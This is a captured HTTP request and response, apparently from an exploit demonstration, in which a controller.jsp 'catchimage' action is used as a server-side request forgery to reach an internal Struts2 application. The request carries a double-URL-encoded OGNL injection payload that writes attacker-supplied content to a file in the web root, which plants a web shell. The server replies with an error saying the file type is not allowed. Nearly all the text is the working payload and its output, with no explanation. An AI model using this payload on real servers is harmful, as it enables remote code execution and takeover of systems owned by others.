 GET
/jsp/controller.jsp?action=catchimage&source[]=http://192.168.135.155:8080/Struts2_bugs-0.0.1-SNAPSHOT/test.action
%3Fredirect%253A%24%257B%2523req%253d%2523context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),%25
23b%253D%2523req.getRealPath(%2522/%2522)%252B'b5e592d2-ab5b-476d-865a-8299a0625490.png',%2523res%253d%2523context
.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%2523res.getWriter().print(%2522oko%2522),%2523res.
getWriter().print(%2522kok%2522),%2523res.getWriter().flush(),%2523res.getWriter().close(),new%2520java.io.Buffere
dWriter(new%2520java.io.FileWriter(%2523b)).append(%2523req.getParameter(%2522shell%2522)).close()%257D%26shell%3D
Struts2_Test.png HTTP/1.1
Host: localhost:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.1.1475310663.1514427143; JSESSIONID=5F1A7BF2C11CF707D0CAB0B9E6DDE91F
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=A481070A002F26EEB59A0EC8300569C5; Path=/
Content-Type: text/html;charset=UTF-8
Content-Length: 92
Date: Thu, 24 May 2018 17:03:20 GMT
Connection: close
{"state": "SUCCESS", list: [{"state": "\u4e0d\u5141\u8bb8\u7684\u6587\u4ef6\u7c7b\u578b"} ]}